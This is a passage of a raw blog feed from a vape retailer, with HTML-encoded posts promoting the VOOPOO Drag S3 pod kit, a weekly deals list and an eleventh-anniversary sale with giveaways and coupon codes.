kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"voopoo drag"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag S3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag X3"}],"title":{"type":"text","$t":"Next-Gen Vaping with the VOOPOO Drag S3"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"990\" data-original-width=\"1920\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l=w640-h330\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVOOPOO Drag S3 Pod Mod Kit\u003C\/b\u003E\u003C\/a\u003E\u0026nbsp;redefines what compact vaping power looks like. Equipped with a 3000mAh high-density battery, the Drag S3 delivers 25% longer runtime while maintaining a sleek and pocket-friendly form. Whether you're on the go or relaxing at home, it ensures consistent, long-lasting performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiWUi1NnIp7imUTbHARIP2joWSNDZ85GQyhpkgYZNf6BLuDmtUAUt0N1e_kxNfV-eW13GXbhtt-LRBtKLQ2Iry7XFSo-MC4DBRNw3tR1MEBmaFLvKY0qeptD1JYX5oP1R7_CFXSEUMmqU8qR_KZK91gryQ3YtnTuVMEfRyNIFb04uQxBZ7DFHHXLET91uj\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1540\" data-original-width=\"1973\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjiWUi1NnIp7imUTbHARIP2joWSNDZ85GQyhpkgYZNf6BLuDmtUAUt0N1e_kxNfV-eW13GXbhtt-LRBtKLQ2Iry7XFSo-MC4DBRNw3tR1MEBmaFLvKY0qeptD1JYX5oP1R7_CFXSEUMmqU8qR_KZK91gryQ3YtnTuVMEfRyNIFb04uQxBZ7DFHHXLET91uj=w640-h500\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe device features a capacitive unlock sensor that allows for fast and secure activation, combined with a 0.96-inch color display that keeps vital information clear and accessible. Its intelligent design perfectly blends practicality with sophistication.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EBuilt on the PnP X platform, the Drag S3 supports both MTL (Mouth-to-Lung) and DTL (Direct-to-Lung) vaping styles, providing a refined, flavorful experience no matter your preference. The new integrated pods enhance vapor smoothness and flavor depth, delivering every puff with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHK8e8NN4qR_4kJuMwO71BDQfxt3VEUcGsVnWEaR2UR4GsU3hJgxQSkxCxkn7sezNygXWNFCRuu9AY14Qhh6jRkFb39csgyzxWi08nWH_POmlmOCAS5Baad8oBuAdrnh6PtRRJllGqX6rv_bogNCzEey88P7ZLY9LPyHD062dd2KbTevTPpZMk_1WE8b5\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"340\" data-original-width=\"800\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgTHK8e8NN4qR_4kJuMwO71BDQfxt3VEUcGsVnWEaR2UR4GsU3hJgxQSkxCxkn7sezNygXWNFCRuu9AY14Qhh6jRkFb39csgyzxWi08nWH_POmlmOCAS5Baad8oBuAdrnh6PtRRJllGqX6rv_bogNCzEey88P7ZLY9LPyHD062dd2KbTevTPpZMk_1WE8b5=w640-h272\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECompact, powerful, and beautifully engineered, the Drag S3 proves that big performance can come in small packages. It's the ideal kit for vapers seeking smart innovation and reliability in one elegant device.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code \"\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003EVDS3\u003C\/a\u003E\u003C\/b\u003E\".\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02jgW-VG8yNt6rGztR93A8St5DlyK83kjCfLkA-32DTEZnoIQADRDUfyliKkql5ANsR6g3xYcwN2123hoOtIn1jX2JWujDtRkl-9Fogj0p1vyP0D47AKuS47G_kNe9OaV6a4FS_dJUkBvX3tRvnO_xo0nNL-DQa4F_s0dKbWYkYq1coYQ7rJx7jlrbgER\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"823\" data-original-width=\"1668\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi02jgW-VG8yNt6rGztR93A8St5DlyK83kjCfLkA-32DTEZnoIQADRDUfyliKkql5ANsR6g3xYcwN2123hoOtIn1jX2JWujDtRkl-9Fogj0p1vyP0D47AKuS47G_kNe9OaV6a4FS_dJUkBvX3tRvnO_xo0nNL-DQa4F_s0dKbWYkYq1coYQ7rJx7jlrbgER=w640-h316\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EBrand: VOOPOO\u003C\/li\u003E\u003Cli\u003EProduct Name:\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-s3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EDrag S3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003ESize: 124.25*33*28mm\u003C\/li\u003E\u003Cli\u003EPod Capacity: 5ml\u003C\/li\u003E\u003Cli\u003EAirflow: Top airflow\u003C\/li\u003E\u003Cli\u003EResistance: 0.6 Ω \/ 0.8 Ω\u003C\/li\u003E\u003Cli\u003EStandard Coil: PnP X 0.6 Ω \/ PnP X 0.8 Ω\u003C\/li\u003E\u003Cli\u003EMaterial: Zinc Alloy \/ Leather\u003C\/li\u003E\u003Cli\u003EDisplay: 0.96-inch TFT screen\u003C\/li\u003E\u003Cli\u003EOutput Wattage: 5-60W adjustable\u003C\/li\u003E\u003Cli\u003EOutput Voltage: 3.2V-4.35V\u003C\/li\u003E\u003Cli\u003EResistance Range: 0.1-3.0Ω\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 3000mAh\u003C\/li\u003E\u003Cli\u003ECharge: Type-C 5V\/2A\u003C\/li\u003E\u003Cli\u003EButton: Capacitive touch activation\u003C\/li\u003E\u003Cli\u003ECartridge Included: PnP X Cartridge MTL\u003C\/li\u003E\u003Cli\u003EFilling Type: Side filling\u003C\/li\u003E\u003Cli\u003EColor: White, Pink, Spray Black, Metal Gray, Blue, Green, Brown\u003C\/li\u003E\u003Cli\u003EPacking Size: 93*144*38.8mm (1pc, 290g±2g)\u003C\/li\u003E\u003Cli\u003ECarton Size: 502*326*236mm (50pcs, 14.5kg)\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/263185797296328287\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/next-gen-vaping-with-voopoo-drag-s3.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/263185797296328287"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/263185797296328287"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/10\/next-gen-vaping-with-voopoo-drag-s3.html","title":"Next-Gen Vaping with the VOOPOO Drag S3"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZs0RyK2W3iN_FJ6OqczQEFfq5jYf_sGrRuMg9aG9V_NzNprZJBORNHCo1g3l019uuS-cCbjtmKoXPEPNnOpluODv9wIk7n-BI3hVHS18JX5YHLfgvXWhEGSCPWcgalM1TkiQZlevyhA0KjcSc8O9pauqDXTvkTa81OClghSbQaLQot0siu1THxrhQnv2l=s72-w640-h330-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5762727454386225036"},"published":{"$t":"2025-09-29T00:00:00.000-07:00"},"updated":{"$t":"2025-09-29T00:00:00.115-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Deals"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape L200 (Aegis Legend 2) Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Novo ECO Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XTank T"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly Deals"}],"title":{"type":"text","$t":"Don't Miss Out on This Week's Exclusive Discounts!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;Attention, deal hunters! The clock is ticking, and our\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eare here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish into thin air.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRzdu0kRsNQcOR62RxX2iJ2dNtwNJZ7GhRuQkcYa1IsF1sFEJu11feLBnyhC1LdoXxVAuYFSNEi58As924D-T4XXq4d9a8rCu8a7xx2nYPIbsq8IOqzimLgGy53O0Rdji-qK5b601F294nTS0eu3jr9oD0m4SHdPLOw_QSj-EgAujHtg622epW2v0sIQ_f=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EOur weekly deals are like hidden treasures waiting to be discovered. But remember, these deals won't stick around for long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-eco-kit.html\" target=\"_blank\"\u003E$6.39\u0026nbsp; SMOK Novo ECO Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-mini-kit.html\" target=\"_blank\"\u003E$6.39\u0026nbsp; VOOPOO Vmate Mini Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-2-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape L200 (Aegis Legend 2) Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xtank-t-atomizer.html\" target=\"_blank\"\u003E$11.79\u0026nbsp; Vaporesso XTank T\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deals\u003C\/a\u003E\u0026nbsp;and treat yourself to something special. With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5762727454386225036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/dont-miss-out-on-this-weeks-exclusive.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5762727454386225036"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5762727454386225036"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/09\/dont-miss-out-on-this-weeks-exclusive.html","title":"Don't Miss Out on This Week's Exclusive Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjRzdu0kRsNQcOR62RxX2iJ2dNtwNJZ7GhRuQkcYa1IsF1sFEJu11feLBnyhC1LdoXxVAuYFSNEi58As924D-T4XXq4d9a8rCu8a7xx2nYPIbsq8IOqzimLgGy53O0Rdji-qK5b601F294nTS0eu3jr9oD0m4SHdPLOw_QSj-EgAujHtg622epW2v0sIQ_f=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3271841007351944727"},"published":{"$t":"2025-09-25T00:00:00.000-07:00"},"updated":{"$t":"2025-09-25T00:01:09.671-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anniversary"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sourcemore 11th Anniversary Celebration"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vape device"}],"title":{"type":"text","$t":"Sourcemore 11th Anniversary Celebration: Shop and Save Now!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-sale\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiwrS2iEgpY1kAlXhOEK8_K52rMpuYmsCt0OVLfTt0D-0u6JW2a5vCArqaw_5XT8zzbtbgirHj2kcvAA2f1iJLemcL0L7DK8Gv8XFdAQS6cwmmrksaigASysxLpPWpL_Wfo_vP2_LdrbZvaHLAqB5pz_7wLbTfODTfuLtL3McamNdffBfumXT1w8vlE4qn9=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp data-end=\"433\" data-start=\"154\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"433\" data-start=\"154\" style=\"text-align: justify;\"\u003ESourcemore is turning 11, and we're pulling out all the stops to celebrate! From\u0026nbsp;\u003Cstrong data-end=\"264\" data-start=\"235\"\u003ESeptember 25 to October 9\u003C\/strong\u003E, join us for a spectacular anniversary celebration packed with flash sales, giveaways, free gifts, quizzes, and exclusive coupons. Here's everything you need to know:\u003C\/p\u003E\u003Ch2 data-end=\"453\" data-start=\"435\" style=\"text-align: justify;\"\u003E🔥 FLASH SALE\u003C\/h2\u003E\u003Cp data-end=\"622\" data-start=\"454\" style=\"text-align: justify;\"\u003EGet ready for\u0026nbsp;\u003Cstrong data-end=\"496\" data-start=\"468\"\u003E10 rounds of flash sales\u003C\/strong\u003E, featuring the hottest and newest products from top brands like\u0026nbsp;\u003Cstrong data-end=\"619\" data-start=\"561\"\u003EVaporesso, GeekVape, VOOPOO, SMOK, Uwell, and Hellvape\u003C\/strong\u003E!\u003C\/p\u003E\u003Cul data-end=\"773\" data-start=\"623\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"657\" data-start=\"623\"\u003E\u003Cp data-end=\"657\" data-start=\"625\"\u003E\u003Cstrong data-end=\"635\" data-start=\"625\"\u003EDates:\u003C\/strong\u003E\u0026nbsp;Sept. 25 – Sept. 29\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"773\" data-start=\"658\"\u003E\u003Cp data-end=\"773\" data-start=\"660\"\u003E\u003Cstrong data-end=\"670\" data-start=\"660\"\u003ETimes:\u003C\/strong\u003E\u0026nbsp;20:00 \u0026amp; 22:00 (GMT+8)\u003Cbr data-end=\"695\" data-start=\"692\" \/\u003EDon’t miss your chance to grab your favorite vape gear at unbeatable prices.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 data-end=\"794\" data-start=\"775\" style=\"text-align: justify;\"\u003E🎡 LUCKY WHEEL\u003C\/h2\u003E\u003Cp data-end=\"836\" data-start=\"795\" style=\"text-align: justify;\"\u003ESpin the wheel and win exciting prizes!\u003C\/p\u003E\u003Cul data-end=\"945\" data-start=\"837\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"852\" data-start=\"837\"\u003E\u003Cp data-end=\"852\" data-start=\"839\"\u003EFree orders\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"945\" data-start=\"853\"\u003E\u003Cp data-end=\"945\" data-start=\"855\"\u003EPoints ranging from\u0026nbsp;\u003Cstrong data-end=\"886\" data-start=\"875\"\u003E10–1000\u003C\/strong\u003E\u0026nbsp;(100 points = $1)\u003Cbr data-end=\"907\" data-start=\"904\" \/\u003EEvery spin is a chance to score big!\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-giveaway-250925\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi1Ne3ptVfepFn8Wt-zkPPyqsgdI5HDi6P8LXtedRZhIXO6eUTYRru7b12szE-w4UZA9dwsYfXbcUmz5VmLAD1FQLxf3ytDn6X1aulaqvWftHWVIqPG7aAxYhyYv2uipr-5KMqrJ8qr6CTUjP0C6s7cgFhEe5vTjIkddEqaOzIArmWLBTLQ6NF0qNPbX0KE=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 data-end=\"967\" data-start=\"947\" style=\"text-align: justify;\"\u003E🎁 GIFT REWARDS\u003C\/h2\u003E\u003Ch3 data-end=\"1003\" data-start=\"968\" style=\"text-align: justify;\"\u003E11th Anniversary Big Giveaway\u003C\/h3\u003E\u003Cp data-end=\"1169\" data-start=\"1004\" style=\"text-align: justify;\"\u003EWe're giving away amazing prizes to\u0026nbsp;\u003Cstrong data-end=\"1060\" data-start=\"1040\"\u003E11 lucky winners\u003C\/strong\u003E! Check out all the details\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1166\" data-start=\"1088\" href=\"https:\/\/www.sourcemore.com\/sourcemore-11th-anniversary-giveaway-250925\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Ch3 data-end=\"1194\" data-start=\"1171\" style=\"text-align: justify;\"\u003E$0.1 Gift Product\u003C\/h3\u003E\u003Cp data-end=\"1341\" data-start=\"1195\" style=\"text-align: justify;\"\u003EGrab selected products for just $0.1! Don't miss this super deal. Details\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1338\" data-start=\"1269\" href=\"https:\/\/www.sourcemore.com\/2025-11th-anniversary-gift-product\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 5.36727 5.99507 5C5.99507 4.63273 6.29284 4.33496 6.66011 4.33496H14.9999L15.1337 4.34863C15.4369 4.41057 15.665 4.67857 15.665 5V13.3301C15.6649 13.6973 15.3672 13.9951 14.9999 13.9951C14.6327 13.9951 14.335 13.6973 14.3349 13.3301Z\"\u003E\u003C\/path\u003E\u003C\/svg\u003E\u003C\/span\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003Cp data-end=\"1341\" data-start=\"1195\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-11th-anniversary-gift-product\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi_-aZ-t02uaPI7XnWFUDVRQKS4ngu_BLUt95ODxdz9vhLqgoa3PBx-uQC9HJ2-2KwtDfk_NNDvK0c7i0PdyM42J1WvXSKf7uMHyB6CBJ30k6ms4wsDUGBjmly0fY-12oAbY9F2IXDGvv-czhttWLNYDU-tOyuAQAkqmp47FuRC0zqOqOliMT2_K24sZLOg=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1378\" data-start=\"1343\" style=\"text-align: justify;\"\u003E🎁 FREE GIFTS WITH EVERY ORDER\u003C\/h2\u003E\u003Cp data-end=\"1435\" data-start=\"1379\" style=\"text-align: justify;\"\u003EEveryone loves free gifts! Here's what's up for grabs:\u003C\/p\u003E\u003Cul data-end=\"1810\" data-start=\"1436\" style=\"text-align: justify;\"\u003E\u003Cli data-end=\"1531\" data-start=\"1436\"\u003E\u003Cp data-end=\"1531\" data-start=\"1438\"\u003E\u003Cstrong data-end=\"1453\" data-start=\"1438\"\u003EAll orders:\u003C\/strong\u003E\u0026nbsp;1 random gift (lanyard, cotton, black water-based pen, or heating filament)\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1622\" data-start=\"1532\"\u003E\u003Cp data-end=\"1622\" data-start=\"1534\"\u003E\u003Cstrong data-end=\"1550\" data-start=\"1534\"\u003EOrders $80+:\u003C\/strong\u003E\u0026nbsp;Key chain, 3-in-1 data cable, socks, drawstring bag, or bottle opener\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"1810\" data-start=\"1623\"\u003E\u003Cp data-end=\"1810\" data-start=\"1625\"\u003E\u003Cstrong data-end=\"1642\" data-start=\"1625\"\u003EOrders $150+:\u003C\/strong\u003E\u0026nbsp;Canvas bag, storage bag, card holder, or waist bag\u003Cbr data-end=\"1696\" data-start=\"1693\" \/\u003EFull details:\u0026nbsp;\u003Ca class=\"decorated-link\" data-end=\"1808\" data-start=\"1710\" href=\"https:\/\/www.sourcemore.com\/announcement\/2025-sourcemore-11th-anniversary-sale-introduction\" rel=\"noopener\" target=\"_new\"\u003Ehere\u003Cspan aria-hidden=\"true\" class=\"ms-0.5 inline-block align-middle leading-none\"\u003E\u003Csvg class=\"block h-[0.75em] w-[0.75em] stroke-current stroke-[0.75]\" data-rtl-flip=\"\" fill=\"currentColor\" height=\"20\" viewbox=\"0 0 20 20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cpath d=\"M14.3349 13.3301V6.60645L5.47065 15.4707C5.21095 15.7304 4.78895 15.7304 4.52925 15.4707C4.26955 15.211 4.26955 14.789 4.52925 14.5293L13.3935 5.66504H6.66011C6.29284 5.66504 5.99507 